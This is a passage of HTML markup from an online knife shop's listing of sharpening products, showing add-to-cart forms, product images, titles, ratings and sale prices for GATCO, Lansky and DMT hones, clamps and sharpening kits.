	<input type="hidden" name="product[id]" value="4360" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4360&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-easy-grip-clamp-mount-for-use-on-all-gatco-knife-sharpening-systems-grip-only-clamp-sold-separately-12001-4360.html"><img src="images/products/thumb_4360_Gatco-Easy-Grip-Clam-Mount-12001.jpg" alt="GATCO Easy-Grip Clamp Mount (For Use on all GATCO Knife Sharpening Systems) Grip Only-Clamp Sold Separately 12001" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-easy-grip-clamp-mount-for-use-on-all-gatco-knife-sharpening-systems-grip-only-clamp-sold-separately-12001-4360.html">GATCO Easy-Grip Clamp Mount (For Use on all GATCO Knife Sharpening Systems) Grip Only-Clamp Sold Separately 12001</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4360'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$11.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4356" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4356" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 92px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4356&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-ultimate-diamond-knife-sharpening-system-5-stone-coarse-medium-fine-ultrafine-ceramic-serrated-hone-gtc10006-4356.html"><img src="images/products/thumb_4356_GATCO10006-01.jpg" alt="GATCO Ultimate Diamond Knife Sharpening System (5 Stone) Coarse + Medium + Fine + Ultrafine Ceramic + Serrated Hone GTC10006" width="240" height="235" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-ultimate-diamond-knife-sharpening-system-5-stone-coarse-medium-fine-ultrafine-ceramic-serrated-hone-gtc10006-4356.html">GATCO Ultimate Diamond Knife Sharpening System (5 Stone) Coarse + Medium + Fine + Ultrafine Ceramic + Serrated Hone GTC10006</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4356'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$114.95</span>
						<span>$86.95</span>
						<span style="color: green !important;">SAVE 24%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4447" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4447" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 89px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4447&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-deluxe-sharpening-system-5-stone-precision-knife-sharpening-kit-extra-coarse-coarse-medium-fine-ultra-fine-hones-lkclx-ls2-4447.html"><img src="images/products/thumb_4447_LN-LKCLX-01.jpg" alt="Lansky Deluxe Sharpening System (5-Stone Precision Knife Sharpening Kit) Extra Coarse, Coarse, Medium, Fine, Ultra Fine Hones LKCLX LS2" width="240" height="229" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-deluxe-sharpening-system-5-stone-precision-knife-sharpening-kit-extra-coarse-coarse-medium-fine-ultra-fine-hones-lkclx-ls2-4447.html">Lansky Deluxe Sharpening System (5-Stone Precision Knife Sharpening Kit) Extra Coarse, Coarse, Medium, Fine, Ultra Fine Hones LKCLX LS2</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4447'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$72.95</span>
						<span>$54.95</span>
						<span style="color: green !important;">SAVE 24%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4371" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4371" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 93px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4371&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-fine-diamond-sharpening-hone-gatco-sharpening-systems-replacement-hone-includes-guide-rods-16003-4371.html"><img src="images/products/thumb_4371_GTC16003-01.jpg" alt="GATCO Fine Diamond Sharpening Hone (GATCO Sharpening Systems Replacement Hone) Includes Guide Rods 16003" width="240" height="237" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-fine-diamond-sharpening-hone-gatco-sharpening-systems-replacement-hone-includes-guide-rods-16003-4371.html">GATCO Fine Diamond Sharpening Hone (GATCO Sharpening Systems Replacement Hone) Includes Guide Rods 16003</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4371'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$23.95</span>
						<span>$17.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4449" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4449" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 85px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4449&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-deluxe-diamond-sharpening-system-4-stone-precision-knife-sharpening-kit-extra-coarse-coarse-medium-and-fine-diamond-hones-lkdmd-ls15-4449.html"><img src="images/products/thumb_4449_LN-LKDMD-01.jpg" alt="Lansky Deluxe Diamond Sharpening System (4-Stone Precision Knife Sharpening Kit) Extra Coarse, Coarse, Medium and Fine Diamond Hones LKDMD LS15" width="240" height="222" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-deluxe-diamond-sharpening-system-4-stone-precision-knife-sharpening-kit-extra-coarse-coarse-medium-and-fine-diamond-hones-lkdmd-ls15-4449.html">Lansky Deluxe Diamond Sharpening System (4-Stone Precision Knife Sharpening Kit) Extra Coarse, Coarse, Medium and Fine Diamond Hones LKDMD LS15</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4449'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$136.95</span>
						<span>$102.95</span>
						<span style="color: green !important;">SAVE 24%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4370" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4370" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4370&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-16002-medium-diamond-sharpening-hone-gatco-sharpening-systems-replacement-hone-includes-guide-rods-gtc16002-4370.html"><img src="images/products/thumb_4370_GATCO16002-Medium-Diamond-Sharpening-Hone.jpg" alt="GATCO 16002 Medium Diamond Sharpening Hone (GATCO Sharpening Systems Replacement Hone) Includes Guide Rods GTC16002" width="240" height="239" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-16002-medium-diamond-sharpening-hone-gatco-sharpening-systems-replacement-hone-includes-guide-rods-gtc16002-4370.html">GATCO 16002 Medium Diamond Sharpening Hone (GATCO Sharpening Systems Replacement Hone) Includes Guide Rods GTC16002</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4370'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$23.95</span>
						<span>$17.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4486" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4486" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 93px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4486&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-arkansas-sharpening-hone-yellow-ultra-fine-grit-finishing-stone-s1000-4486.html"><img src="images/products/thumb_4486_LN-S1000-Lansky-Arkansas-Hone-Yellow-Ultra-Fine.jpg" alt="Lansky Arkansas Sharpening Hone (Yellow Ultra Fine Grit Finishing Stone) S1000" width="240" height="237" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-arkansas-sharpening-hone-yellow-ultra-fine-grit-finishing-stone-s1000-4486.html">Lansky Arkansas Sharpening Hone (Yellow Ultra Fine Grit Finishing Stone) S1000</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4486'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$15.95</span>
						<span>$13.95</span>
						<span style="color: green !important;">SAVE 12%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4353" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4353" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4353&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-edgemate-3-stone-knife-sharpening-system-kit-6-angle-clamp-guide-course-medium-fine-honing-stones-oil-plastic-case-gtc10003-4353.html"><img src="images/products/thumb_4353_GATCO10003-01.jpg" alt="GATCO Edgemate 3-Stone Knife Sharpening System Kit (6-Angle Clamp Guide + Course + Medium + Fine Honing Stones + Oil + Plastic Case) GTC10003" width="237" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-edgemate-3-stone-knife-sharpening-system-kit-6-angle-clamp-guide-course-medium-fine-honing-stones-oil-plastic-case-gtc10003-4353.html">GATCO Edgemate 3-Stone Knife Sharpening System Kit (6-Angle Clamp Guide + Course + Medium + Fine Honing Stones + Oil + Plastic Case) GTC10003</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4353'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$48.95</span>
						<span>$36.95</span>
						<span style="color: green !important;">SAVE 24%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4367" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4367" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4367&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-sharpening-hone-for-serrated-blades-fine-800-grit-triangular-stone-for-knife-sharpening-system-blue-handle-w-guide-rod-15007-4367.html"><img src="images/products/thumb_4367_GATCO15007-Sharpening-Hone-Serrated-Blades.jpg" alt="GATCO Sharpening Hone for Serrated Blades (Fine 800 Grit Triangular Stone for Knife Sharpening System) Blue Handle w/ Guide Rod 15007" width="228" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-sharpening-hone-for-serrated-blades-fine-800-grit-triangular-stone-for-knife-sharpening-system-blue-handle-w-guide-rod-15007-4367.html">GATCO Sharpening Hone for Serrated Blades (Fine 800 Grit Triangular Stone for Knife Sharpening System) Blue Handle w/ Guide Rod 15007</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4367'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$13.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4369" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4369" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 92px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4369&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-16001-coarse-diamond-sharpening-hone-gatco-sharpening-systems-replacement-hone-includes-guide-rods-gtc16001-4369.html"><img src="images/products/thumb_4369_GATCO16001-Coarse-Diamond-Sharpening-Hone.jpg" alt="GATCO 16001 Coarse Diamond Sharpening Hone (GATCO Sharpening Systems Replacement Hone) Includes Guide Rods GTC16001" width="240" height="235" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-16001-coarse-diamond-sharpening-hone-gatco-sharpening-systems-replacement-hone-includes-guide-rods-gtc16001-4369.html">GATCO 16001 Coarse Diamond Sharpening Hone (GATCO Sharpening Systems Replacement Hone) Includes Guide Rods GTC16001</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4369'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$23.95</span>
						<span>$17.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4428" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4428" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4428&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-coarse-diamond-sharpening-hone-purple-holder-ldhcr-ls9-4428.html"><img src="images/products/thumb_4428_LN-LDHCR-Lansky-Diamond-Hone-Purple-Coarse.jpg" alt="Lansky Coarse Diamond Sharpening Hone (Purple Holder) LDHCR LS9" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-coarse-diamond-sharpening-hone-purple-holder-ldhcr-ls9-4428.html">Lansky Coarse Diamond Sharpening Hone (Purple Holder) LDHCR LS9</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4428'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$27.95</span>
						<span>$20.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4431" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4431" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4431&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-extra-coarse-diamond-hone-for-lansky-sharpening-systems-silver-holder-ldhxc-ls10-4431.html"><img src="images/products/thumb_4431_LN-LDHXC-Lansky-Diamond-Hone-Silver-Extra-Coarse.jpg" alt="Lansky Extra Coarse Diamond Hone for Lansky Sharpening Systems (Silver Holder) LDHXC LS10" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-extra-coarse-diamond-hone-for-lansky-sharpening-systems-silver-holder-ldhxc-ls10-4431.html">Lansky Extra Coarse Diamond Hone for Lansky Sharpening Systems (Silver Holder) LDHXC LS10</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4431'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$27.95</span>
						<span>$20.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form8952" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="8952" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=8952&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/diamond-sharpeners/dmt-a4x-black-extra-coarse-grit-diamond-stone-for-use-with-aligner-kit-4.375-inch-dmta4x-8952.html"><img src="images/products/thumb_8952_DMTa4x.jpg" alt="DMT A4X Black Extra Coarse Grit Diamond Stone for use with Aligner Kit (4.375 Inch) DMTA4X" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners/dmt-a4x-black-extra-coarse-grit-diamond-stone-for-use-with-aligner-kit-4.375-inch-dmta4x-8952.html">DMT A4X Black Extra Coarse Grit Diamond Stone for use with Aligner Kit (4.375 Inch) DMTA4X</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form8952'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$24.95</span>
						<span>$18.95</span>
						<span style="color: green !important;">SAVE 24%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4457" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4457" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4457&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-multi-angle-knife-clamp-for-lansky-sharpening-systems-provides-secure-and-exact-blade-positioning-lp006-ls19-4457.html"><img src="images/products/thumb_4457_LN-LP006-Lansky-Knife-Clamp-01.jpg" alt="Lansky Multi-Angle Knife Clamp for Lansky Sharpening Systems (Provides Secure and Exact Blade Positioning) LP006 LS19" width="236" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-multi-angle-knife-clamp-for-lansky-sharpening-systems-provides-secure-and-exact-blade-positioning-lp006-ls19-4457.html">Lansky Multi-Angle Knife Clamp for Lansky Sharpening Systems (Provides Secure and Exact Blade Positioning) LP006 LS19</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4457'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$17.95</span>
						<span>$15.95</span>
						<span style="color: green !important;">SAVE 11%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4463" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4463" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 70px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4463&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-single-guide-rod-for-use-with-lansky-hones-and-sharpening-systems-lr0d1-4463.html"><img src="images/products/thumb_4463_LN-LROD1.jpg" alt="Lansky Single Guide Rod (For Use with Lansky Hones and Sharpening Systems) LR0D1" width="240" height="192" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-single-guide-rod-for-use-with-lansky-hones-and-sharpening-systems-lr0d1-4463.html">Lansky Single Guide Rod (For Use with Lansky Hones and Sharpening Systems) LR0D1</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4463'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$1.50</span>
						<span>$1.25</span>
						<span style="color: green !important;">SAVE 16%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4430" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4430" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 86px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4430&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-medium-grit-diamond-hone-for-lansky-sharpening-systems-orange-holder-ldhmd-ls8-4430.html"><img src="images/products/thumb_4430_LN-LDHMD-Lansky-Diamond-Hone-Orange-Medium.jpg" alt="Lansky Medium Grit Diamond Hone for Lansky Sharpening Systems (Orange Holder) LDHMD LS8" width="240" height="223" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/lansky-medium-grit-diamond-hone-for-lansky-sharpening-systems-orange-holder-ldhmd-ls8-4430.html">Lansky Medium Grit Diamond Hone for Lansky Sharpening Systems (Orange Holder) LDHMD LS8</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4430'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$27.95</span>
						<span>$20.95</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4357" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4357" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4357&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-10011-compact-2-hone-diamond-sportsman-sharpening-system-coarse-hone-fine-hone-clamp-angle-guide-storage-pouch-gtc10011-4357.html"><img src="images/products/thumb_4357_GATCO10011-2-Hone-Diamond-Backpacker-Sharpening-System-02.jpg" alt="GATCO 10011 Compact 2-Hone Diamond Sportsman Sharpening System (Coarse Hone + Fine Hone + Clamp Angle Guide + Storage Pouch) GTC10011" width="239" height="240" /></a>
		</div>
		<div class="feat_cont">
